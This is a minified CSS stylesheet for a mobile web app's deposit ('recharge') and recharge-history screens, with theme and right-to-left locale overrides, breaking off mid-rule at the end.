.rechargeTypes_list.numberPay[data-v-f2fe3ffd]{grid-template-columns:repeat(1,1fr)!important}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .Recharge__content-quickInfo__item[data-v-f2fe3ffd]{background:#e1e1e1;max-width:98%;border-radius:.63rem;display:flex;justify-content:flex-start;margin-bottom:.94rem}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .Recharge__content-quickInfo__item.numberPay[data-v-f2fe3ffd]{align-items:center}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .Recharge__content-quickInfo__item img[data-v-f2fe3ffd]{margin-left:.88rem;width:2.63rem;height:2.63rem;margin-right:.88rem}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .Recharge__content-quickInfo__item .other[data-v-f2fe3ffd]{display:flex;flex-direction:column;padding:.69rem .88rem;line-height:1.5}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .Recharge__content-quickInfo__item .other div[data-v-f2fe3ffd]{font-size:.94rem;color:#666}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .Recharge__content-quickInfo__item .other .bouns[data-v-f2fe3ffd]{font-size:1rem}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .item_active[data-v-f2fe3ffd]{background:linear-gradient(90deg,var(--main-color-2) 0%,var(--main-color-6) 100%)}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .item_active div[data-v-f2fe3ffd]{color:#fff!important}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__title[data-v-f2fe3ffd]{display:flex;font-weight:600;font-size:1.13rem;margin-bottom:1.63rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__title img[data-v-f2fe3ffd]{width:1.63rem;height:1.63rem;margin-right:.75rem;overflow-clip-margin:content-box;overflow:clip}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-list[data-v-f2fe3ffd]{padding:0 .31rem;display:grid;grid-template-columns:repeat(4,1fr);gap:.25rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-list .Recharge__content-paymoney__money-list__item[data-v-f2fe3ffd]{color:#ffff7d;font-size:1rem;height:2.31rem;display:flex;align-items:center;justify-content:center;border-radius:.31rem;background:#601b20;position:relative;margin-top:.38rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-list .Recharge__content-paymoney__money-list__item img[data-v-f2fe3ffd]{width:.56rem;height:.75rem;margin-right:.13rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-list .Recharge__content-paymoney__money-list__item .tips[data-v-f2fe3ffd]{min-width:1.88rem;padding:0 .19rem;height:.81rem;background:url([data-uri]) no-repeat;background-size:100% 100%;color:#fff;font-size:.63rem;text-align:center;line-height:.84rem;position:absolute;top:-.44rem;right:0}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-list .active[data-v-f2fe3ffd]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-list .active .tips[data-v-f2fe3ffd]{background:url([data-uri]) no-repeat;background-size:100% 100%;right:-1px}.Recharge__box .Recharge__container .Recharge__content-paymoney .amountExchangeRateDisplay[data-v-f2fe3ffd]{display:flex;color:#fff;font-size:1rem;margin-top:.63rem;margin-bottom:.63rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .amountExchangeRateDisplay .exchange-rate .label[data-v-f2fe3ffd]{color:#d8d8d8}.Recharge__box .Recharge__container .Recharge__content-paymoney .amountExchangeRateDisplay .exchange-rate .value[data-v-f2fe3ffd]{padding:0 .31rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .amountExchangeRateDisplay .received-amount[data-v-f2fe3ffd]{color:#fdd132;flex:1;text-align:right}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input[data-v-f2fe3ffd]{position:relative;height:2.38rem;width:100%;display:flex;background:#370005;border-radius:.25rem;margin-top:.44rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input.usdt[data-v-f2fe3ffd]{margin-top:.66rem;border-radius:.63rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .place-div[data-v-f2fe3ffd]{height:2.38rem;display:flex;align-items:center;justify-content:center;position:absolute;color:var(--main-color-2);font-weight:900;font-size:1.38rem;line-height:2.94rem;padding:0 .94rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .place-div img[data-v-f2fe3ffd]{height:1.38rem;width:1.38rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .place-div.usdt[data-v-f2fe3ffd]{background:url([data-uri]);background-size:2rem;background-repeat:no-repeat;background-position:center}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .place-div[data-v-f2fe3ffd]:before{content:"";height:1.5rem;position:absolute;border-left:1px solid #74232a;right:0;top:50%;transform:translateY(-50%)}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .amount-input[data-v-f2fe3ffd]{background-color:transparent;margin-left:3.13rem;display:flex;align-content:center}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .amount-input .input[data-v-f2fe3ffd]{background:transparent;padding:0;font-size:.75rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .amount-input .input[data-v-f2fe3ffd]::placeholder{color:#fff}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .label[data-v-f2fe3ffd]{display:flex;align-items:center;color:#fff;font-size:.88rem;line-height:1.25rem;margin-top:.25rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .label .icon[data-v-f2fe3ffd]{width:1.5rem;height:1.5rem;margin-right:.38rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item input[data-v-f2fe3ffd],.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item textarea[data-v-f2fe3ffd]{box-sizing:border-box;border:none;width:100%;height:2.38rem;padding:.36rem .94rem;background:#ffffff;border-radius:.25rem;color:#ffff7d;font-size:.88rem;user-select:text}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item input[data-v-f2fe3ffd]{height:2.19rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .errorMessage[data-v-f2fe3ffd]{padding:.5rem .75rem 0;color:#ee0a24}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .disable[data-v-f2fe3ffd]{pointer-events:none;background:#370005}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .disable .Trend__C-icon[data-v-f2fe3ffd]{color:#7f7f7f}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .disableValue[data-v-f2fe3ffd]{padding-left:.94rem;font-size:.88rem;height:2.38rem;color:#ffff7d;display:flex;align-items:center;word-wrap:break-word;word-break:break-all;width:95%}.Recharge__box .Recharge__container .Recharge__container-intro[data-v-f2fe3ffd]{background:#ffffff;border-radius:.94rem;padding:1.13rem .88rem}.Recharge__box .Recharge__container .Recharge__container-intro .Recharge__container-intro__title[data-v-f2fe3ffd]{font-weight:600;font-size:1.13rem;margin-bottom:1.13rem;display:flex}.Recharge__box .Recharge__container .Recharge__container-intro .Recharge__container-intro__title img[data-v-f2fe3ffd]{width:1.63rem;height:1.63rem;margin-right:.75rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.Recharge__box .Recharge__container .Recharge__container-intro .Recharge__container-intro__lists[data-v-f2fe3ffd]{border:1px solid #d6d6d6;border-radius:.94rem;padding:.44rem .56rem 1.19rem 1rem}.Recharge__box .Recharge__container .Recharge__container-intro .Recharge__container-intro__lists .item[data-v-f2fe3ffd]{margin-top:.5rem}.Recharge__box .Recharge__container .Recharge__container-intro .Recharge__container-intro__lists .item p[data-v-f2fe3ffd]{text-align:left;position:relative;padding-left:.81rem;font-weight:400;font-size:.88rem;color:#666;line-height:.88rem;margin:.5rem 0}.Recharge__box .Recharge__container .Recharge__container-intro .Recharge__container-intro__lists .item p[data-v-f2fe3ffd]:after{position:absolute;content:"";width:.38rem;height:.38rem;transform:rotate(45deg);background:var(--main-color-2);left:-.19rem;top:.5rem}.Recharge__box .Recharge__container .record__main[data-v-f2fe3ffd]{margin:.88rem 0}.Recharge__box .Recharge__container .record__main .record__main-title[data-v-f2fe3ffd]{display:flex;align-items:center;height:2.25rem;margin-bottom:1.69rem;padding-left:.88rem}.Recharge__box .Recharge__container .record__main .record__main-title img[data-v-f2fe3ffd]{width:1.63rem;height:1.63rem;margin-right:.75rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.Recharge__box .Recharge__container .record__main .record__main-title span[data-v-f2fe3ffd]{font-weight:600;font-size:1.13rem;color:#151515}.Recharge__box .Recharge__container .record__main .record__main-info[data-v-f2fe3ffd]{padding:.8rem .66rem 1rem;background-color:#fff;border-radius:.38rem;margin-bottom:.66rem}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__title[data-v-f2fe3ffd]{padding-bottom:.8rem;border-bottom:1px solid #dbdbdb;margin-bottom:.66rem}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__title .recharge_text[data-v-f2fe3ffd]{width:5rem;height:1.63rem;line-height:1.63rem;text-align:center;color:#fff;background:#34be8a;border-radius:.38rem;font-size:1rem}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__title .flex_between[data-v-f2fe3ffd]{display:flex;flex-direction:row;justify-content:space-between;align-items:center}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__title div[data-v-f2fe3ffd]{font-size:.88rem}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__title div .danger[data-v-f2fe3ffd],.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__title div .icon[data-v-f2fe3ffd]{color:#eb8a1f}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__money span[data-v-f2fe3ffd]:first-child{font-size:.88rem;color:#888}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__money span[data-v-f2fe3ffd]:last-child{font-size:1rem;color:#ff7f22}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__type span[data-v-f2fe3ffd]:last-child,.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__time span[data-v-f2fe3ffd]:last-child{font-size:1rem;color:#666}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__orderNumber div[data-v-f2fe3ffd]{font-size:.88rem;color:#aeb0c6}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__orderNumber div img[data-v-f2fe3ffd]{width:1.06rem;height:1.06rem;margin-left:.4rem}.Recharge__box .Recharge__container .record__main .record__main-info .item[data-v-f2fe3ffd]{margin-bottom:.8rem}.Recharge__box .Recharge__container .record__main .record__main-info .item span[data-v-f2fe3ffd]:first-child{font-size:.88rem;color:#888}.Recharge__box .Recharge__container .record__main .record__main-info .item[data-v-f2fe3ffd] :last-child{margin-bottom:0}.Recharge__box .Recharge__container .record__main .record__main-info .flex_between[data-v-f2fe3ffd]{display:flex;flex-direction:row;justify-content:space-between;align-items:center}.Recharge__box .Recharge__container .record__main .empty__container[data-v-f2fe3ffd]{width:100%;height:100%;display:flex;flex-direction:column;align-items:center}.Recharge__box .Recharge__container .record__main .empty__container img[data-v-f2fe3ffd]{width:10rem;height:9.38rem;margin-bottom:.63rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.Recharge__box .Recharge__container .record__main .empty__container p[data-v-f2fe3ffd]{color:#acafc2;font-size:.88rem}.Recharge__box .Recharge__container .record__main .mgt40[data-v-f2fe3ffd]{margin-top:1.31rem!important}.bottom[data-v-f2fe3ffd]{position:fixed;bottom:0;height:3.88rem;background-color:#7a000d;display:flex;justify-content:center;align-items:center;max-width:var(--app-width);width:100%;left:50%;z-index:100;transform:translate(-50%)}@media screen and (width <= 500px){.bottom[data-v-f2fe3ffd]{left:0;transform:translate(0)}}.bottom .van-button--disabled[data-v-f2fe3ffd]{opacity:inherit}.bottom .btn[data-v-f2fe3ffd]{border:.13rem solid;background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);border-radius:.44rem;height:2.63rem;width:90%;text-align:center;line-height:2.63rem;font-size:1.25rem;color:#303030;box-sizing:border-box}.bottom .active[data-v-f2fe3ffd]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:.13rem solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);color:#7b1801}.rechargeNotification .modal_slot_content[data-v-f2fe3ffd]{height:15.63rem;overflow-y:auto}.rechargeNotification .modal_slot_content[data-v-f2fe3ffd]::-webkit-scrollbar{width:0}.rechargeNotification .modal_slot_content .notification_content[data-v-f2fe3ffd]{padding:.75rem;margin:0 .25rem;font-family:Helvetica;text-align:left}.rechargeNotification .modal_slot_content .notification_content[data-v-f2fe3ffd]:first-child{padding-top:0}.rechargeNotification .modal_slot_content .notification_content h2[data-v-f2fe3ffd]{color:#000;font-size:1rem}.rechargeNotification .modal_slot_content .notification_content span[data-v-f2fe3ffd]{font-size:.88rem;color:#ccc}.rechargeNotification .modal_slot_content .notification_content img[data-v-f2fe3ffd],.rechargeNotification .modal_slot_content .notification_content[data-v-f2fe3ffd] img{max-width:100%;height:auto!important;object-fit:contain}.rechargeNotification .modal_slot_content .notification_content+.notification_content[data-v-f2fe3ffd]{border-top:.19rem dashed #ccc}[data-v-f2fe3ffd] .van-field__control{color:#ffff7d}[data-v-f2fe3ffd] .van-field__control::placeholder{color:#fff}[data-v-f2fe3ffd] .van-uploader__upload{background:#370005;border-radius:.25rem;width:8.75rem;height:8.75rem}[data-v-f2fe3ffd] .van-uploader__upload .van-uploader__upload-icon{color:#a15158}body:not([theme=theme1]) .agent-page[data-v-f2fe3ffd]{background:transparent}body:not([theme=theme1]) .agent-page .tab_box .tabs[data-v-f2fe3ffd]{border-color:var(--main-color-3)}body:not([theme=theme1]) .agent-page .tab_box .tabs .tab_item p[data-v-f2fe3ffd]{color:var(--main-color-1)}body:not([theme=theme1]) .agent-page .tab_box .tabs .tab_item.tab_active p[data-v-f2fe3ffd]{color:var(--main-color-4)}body:not([theme=theme1]) .agent-page .tab_box .tabs .tab_item.tab_active p .short-border[data-v-f2fe3ffd]{background-color:var(--main-color-4)}body:not([theme=theme1]) .phoneInput__container-group[data-v-f2fe3ffd]{display:flex;align-items:center;background-color:var(--main-color-5);border-radius:.25rem;height:2.5rem;padding-left:1.06rem;margin-top:.5rem}body:not([theme=theme1]) .phoneInput__container-group .underscores[data-v-f2fe3ffd]{position:absolute;left:.31rem;font-size:.75rem;color:#999;text-align:right;top:.63rem}body:not([theme=theme1]) .phoneInput__container-group .disable[data-v-f2fe3ffd]{padding-left:.5rem}body:not([theme=theme1]) .phoneInput__container-group .dropdown1[data-v-f2fe3ffd]{border-right:1px solid #4333a7;padding:.31rem .38rem .31rem 0;color:#fff}body:not([theme=theme1]) .phoneInput__container-group .dropdown1 .dropdown__value1[data-v-f2fe3ffd]{display:flex;align-items:center;color:#fff}body:not([theme=theme1]) .phoneInput__container-group .dropdown1 .dropdown__value1 span[data-v-f2fe3ffd]{color:#fff;margin-right:.31rem;font-size:.81rem}body:not([theme=theme1]) .phoneInput__container-group .input[data-v-f2fe3ffd]{position:relative;width:100%;height:2.38rem!important}body:not([theme=theme1]) .phoneInput__container-group .input input[data-v-f2fe3ffd]{box-sizing:border-box;border:none;width:100%;background:var(--main-color-5)!important;border-radius:.31rem;color:#fff;font-size:.88rem;height:2.38rem;padding:.36rem .94rem .36rem .5rem}body:not([theme=theme1]) .phoneInput__container-group .input input[data-v-f2fe3ffd]::placeholder{color:#74232a}body:not([theme=theme1]) .container .methods .methods_list .item[data-v-f2fe3ffd]{background:var(--main-color-5);border:1px solid var(--main-color-2)}body:not([theme=theme1]) .container .methods .methods_list .item.active[data-v-f2fe3ffd]{background:var(--gradient-color-1);border:1px solid var(--main-color-1)}body:not([theme=theme1]) .container .methods .methods_list .item.hide[data-v-f2fe3ffd]{background:var(--main-color-5);border:1px solid var(--main-color-2)}body:not([theme=theme1]) .container .firstDepositEvent .rule .content[data-v-f2fe3ffd]{color:#d6d0ff}body:not([theme=theme1]) .container .accountVerification .accountSelect .type-item[data-v-f2fe3ffd]{background:var(--main-color-5)}body:not([theme=theme1]) .content_bottom[data-v-f2fe3ffd]{background:var(--main-color-8)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input[data-v-f2fe3ffd]{background:var(--main-color-5)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input[data-v-f2fe3ffd] .van-field__control{color:var(--main-color-2)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-list .Recharge__content-paymoney__money-list__item[data-v-f2fe3ffd]{background:var(--main-color-6);color:var(--main-color-1)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-list .Recharge__content-paymoney__money-list__item.active[data-v-f2fe3ffd]{background:var(--gradient-color-1);border:1px solid var(--main-color-1)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-list .active .tips[data-v-f2fe3ffd]{background:url([data-uri]) no-repeat;background-size:100% 100%;color:#1d174d}body:not([theme=theme1]) .content_bottom .content .deposit_tips .title[data-v-f2fe3ffd]{color:#fff}body:not([theme=theme1]) .content_bottom .content .deposit_tips .copywriting[data-v-f2fe3ffd]{color:var(--main-color-1)}body:not([theme=theme1]) .bottom[data-v-f2fe3ffd]{background:var(--main-color-5)}body:not([theme=theme1]) .bottom .btn[data-v-f2fe3ffd]{background:var(--gradient-color-3)}body:not([theme=theme1]) .bottom .active[data-v-f2fe3ffd]{background:var(--gradient-color-1);border:none;border-image-source:none;border-radius:.44rem;color:var(--main-color-1)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .disable[data-v-f2fe3ffd]{background:var(--main-color-3);color:var(--main-color-1)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item[data-v-f2fe3ffd] .van-uploader__upload{background:var(--main-color-6)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item[data-v-f2fe3ffd] .van-uploader__upload .van-uploader__upload-icon{color:var(--main-color-2)}body:not([theme=theme1]) .dialog .waring_box[data-v-f2fe3ffd]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .dialog .waring_box .content[data-v-f2fe3ffd]{color:var(--main-color-1)}body:not([theme=theme1]) .dialog .waring_box .btn span[data-v-f2fe3ffd]:nth-child(1){background:var(--main-color-4);border-radius:.44rem}body:not([theme=theme1]) .dialog .waring_box .btn span[data-v-f2fe3ffd]:nth-child(2){background:var(--gradient-color-1);border-radius:.44rem;border:1px solid var(--main-color-1);color:var(--main-color-1)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .place-div[data-v-f2fe3ffd]:before{border-color:var(--main-color-3)}body:not([theme=theme1]) .agent-page .noData p[data-v-f2fe3ffd]{color:var(--main-color-1)}.urPKStyle .hot_icon_active[data-v-f2fe3ffd]{right:unset!important;left:-1.25rem}.urPKStyle .input-mobile[data-v-f2fe3ffd]{direction:rtl}.urPKStyle[data-v-f2fe3ffd] .van-field__control{text-align:right!important;padding-right:2.81rem!important}.urPKStyle .methods_list .item .img[data-v-f2fe3ffd]{margin-right:0!important;margin-left:.31rem}.urPKStyle .head_imgs img[data-v-f2fe3ffd]:nth-child(1){margin-right:0!important;margin-left:.75rem}.urPKStyle .disableValue[data-v-f2fe3ffd]{padding-left:0!important;padding-right:.94rem}.urPKStyle .svg-icon[data-v-f2fe3ffd]{margin-left:0!important;margin-right:.31rem}.urPKStyle .place-div[data-v-f2fe3ffd]:before{right:unset!important;left:0}.urPKStyle .Recharge__content-paymoney__money-list__item img[data-v-f2fe3ffd]{margin-right:0!important;margin-left:.13rem}.urPKStyle .Recharge__content-paymoney__money-list__item .tips[data-v-f2fe3ffd]{right:unset!important;left:0}.urPKStyle .phoneInput__container-group[data-v-f2fe3ffd]{padding-left:0!important;padding-right:1.06rem}.urPKStyle .phoneInput__container-group .dropdown1[data-v-f2fe3ffd]{border-right:none!important;border-left:1px solid rgb(116,35,42);padding-right:0!important;padding-left:.38rem!important}.urPKStyle .phoneInput__container-group .dropdown1 .dropdown__value1 span[data-v-f2fe3ffd]{margin-right:0!important;margin-left:.31rem}.urPKStyle body:not([theme=theme1]) .phoneInput__container-group .dropdown1[data-v-f2fe3ffd]{border-left:1px solid #4333a7}.urPKStyle .rt-bubble[data-v-f2fe3ffd]{border-radius:.88rem .88rem 0!important;left:-.63rem;right:unset!important}.urPKStyle .active_img[data-v-f2fe3ffd]{transform:rotateY(180deg);left:0;right:unset!important}.recharge-wrapper[data-v-2c8e27d2]{overflow-x:hidden;width:100%;max-width:100vw;touch-action:pan-y}.rechargeh__container[data-v-366c0736]{background:linear-gradient(180deg,#460004 0%,#5d0207 57%,#4d0006 100%);padding-top:.63rem;height:calc(100 * var(--vh));overflow-y:auto}.rechargeh__container .tabs[data-v-366c0736]{display:flex;padding:0 2.63rem;justify-content:space-between}.rechargeh__container .tabs .tab_item[data-v-366c0736]{display:flex;justify-content:center;font-size:.88rem;color:#fff;line-height:1.25rem}.rechargeh__container .tabs .tab_item img[data-v-366c0736]{margin:0 2.38rem}.rechargeh__container .tabs .tab_active p[data-v-366c0736]{display:inline-block;color:#fbe673}.rechargeh__container .tabs .tab_active p .short-border[data-v-366c0736]{height:.13rem;display:block;width:1.88rem;background-color:#fbe673;margin:0 auto;margin-top:.44rem}.rechargeh__container .title[data-v-366c0736]{display:flex;padding:0 1.06rem .44rem;justify-content:space-between;border-bottom:1px solid #8d4247;color:#fff;font-size:.69rem;margin-top:.44rem}.rechargeh__container .title .total[data-v-366c0736]{color:#cd7e84}.rechargeh__container .ar-searchbar__selector-default[data-v-366c0736]{font-size:.88rem}.rechargeh__container .infiniteScroll[data-v-366c0736]{min-height:13.25rem;border-radius:.38rem}.rechargeh__container .infiniteScroll .rechargeh__container-content[data-v-366c0736]{display:flex;flex-direction:column;gap:.75rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info[data-v-366c0736]{margin:0 .19rem;border-bottom:1px solid #8d4247;font-size:.75rem;line-height:1.06rem;padding:.38rem 0;color:#c36e73}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item[data-v-366c0736]{display:flex;align-items:center}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_date[data-v-366c0736]{width:30%;display:flex;align-items:center}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_date img[data-v-366c0736]{width:1.38rem;height:1.38rem;margin-right:.13rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_order[data-v-366c0736]{width:45%;display:flex;align-items:center}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_order .record__main-info_order_text p[data-v-366c0736]{width:100%;word-break:break-all;white-space:pre-line}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_order img[data-v-366c0736]{height:1.13rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_bonus[data-v-366c0736]{width:25%;text-align:right}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_bonus p[data-v-366c0736]:nth-child(1){color:#fff}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_bonus p.red[data-v-366c0736]{color:#d42424}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_bonus p.warning[data-v-366c0736]{color:#ff9d00}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_bonus p.success[data-v-366c0736]{color:#39a94d}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_order p[data-v-366c0736],.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_bonus p[data-v-366c0736]{word-break:break-word}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack[data-v-366c0736]{display:flex;align-items:flex-start;justify-content:space-between;color:#fff;margin-top:.63rem;background:var(--main-color-17);padding:.63rem .38rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack .replyContent[data-v-366c0736]{width:80%;word-break:break-word;overflow-wrap:break-word;white-space:normal}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack .replyContent .reply-wrapper[data-v-366c0736]{display:flex;align-items:flex-start;gap:.38rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack .replyContent .reply-text[data-v-366c0736]{flex:1;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;word-break:break-word}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack .replyContent .reply-text-expanded[data-v-366c0736]{-webkit-line-clamp:unset;display:block}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack .replyContent .expand-hint[data-v-366c0736]{flex-shrink:0;color:var(--font-color-4);font-size:.75rem;line-height:1.06rem;margin-top:.13rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack .contact-btn[data-v-366c0736]{width:4.5rem;background:var(--gradient-color-1);color:var(--font-color-2);border-radius:1.75rem;border:none;font-size:.63rem;height:1.38rem;line-height:1.38rem;border:.5px solid var(--font-color-2);padding:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack .statusIcon[data-v-366c0736]{display:flex;align-items:center;justify-content:center;color:#3aa785}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack .statusIcon img[data-v-366c0736]{width:1.13rem;height:1.13rem;margin-right:.31rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack .statusIcon2[data-v-366c0736]{display:flex;align-items:center;justify-content:center;color:#fc8f1b}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack .statusIcon2 img[data-v-366c0736]{width:1.13rem;height:1.13rem;margin-right:.31rem}body:not([theme=theme1]) .rechargeh__container[data-v-366c0736]{--van-empty-description-color: var(--main-color-2);background:transparent}body:not([theme=theme1]) .rechargeh__container .title[data-v-366c0736]{border-color:var(--main-color-3)}body:not([theme=theme1]) .rechargeh__container .title .total[data-v-366c0736]{color:var(--main-color-1)}body:not([theme=theme1]) .rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info[data-v-366c0736]{border-color:var(--main-color-3);color:var(--main-color-1)}body:not([theme=theme1]) .rechargeh__container .tabs .tab_active p[data-v-366c0736]{color:var(--main-color-4)}body:not([theme=theme1]) .rechargeh__container .tabs .tab_active p .short-border[data-v-366c0736]{background-color:var(--main-color-4)}body:not([theme=theme1]) .rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack[data-v-366c0736]{background:#0c0081}body:not([theme=theme1]) .rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack .contact-btn[data-v-366c0736]{background:linear-gradient(180deg,#0098f0 0%,#0082db 45.2%,#0078ca 81.26%,#0191e8 99.05%);border:.5px solid #0f00a0;box-shadow:0 .13rem .13rem #0003}.urPKStyle .record__main-info_date img[data-v-366c0736]{margin-right:0!important;margin-left:.13rem}.urPKStyle .record__main-info_bonus[data-v-366c0736]{text-align:left!important}.upload-imageVideo .btnStyle[data-v-b930eb10]{width:5rem;height:1.5rem;line-height:1.5rem;border:none;background:var(--gradient-color-1);color:var(--font-color-2);border-radius:.25rem;font-size:.75rem;margin-top:.63rem;padding:0}.img-avatar[data-v-b930eb10]{display:block;padding:0;margin:0;width:100%}.feedbackTutorial[data-v-158be407]{width:17.19rem;height:33.94rem;padding-top:3.13rem;padding-bottom:6.25rem;margin:0 auto}.feedbackTutorial .swiper-button-prev[data-v-158be407],.feedbackTutorial .swiper-button-next[data-v-158be407]{position:absolute;top:50%;transform:translateY(-50%);width:2.5rem;height:2.5rem;background-color:#00000080;border-radius:50%;color:#fff;display:flex;align-items:center;justify-content:center;cursor:pointer;z-index:10}.feedbackTutorial .swiper-button-prev[data-v-158be407]:after,.feedbackTutorial .swiper-button-next[data-v-158be407]:after{content:""}.feedbackTutorial 